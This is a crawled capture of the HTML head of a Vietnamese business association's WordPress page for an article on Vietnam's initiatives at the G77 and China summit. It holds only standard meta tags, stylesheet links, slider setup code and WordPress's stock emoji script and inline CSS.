

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/cac-sang-kien-cua-viet-nam-duoc-danh-gia-cao-tai-hoi-nghi-thuong-dinh-nhom-g77-va-trung-quoc/
body_size: 18470
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
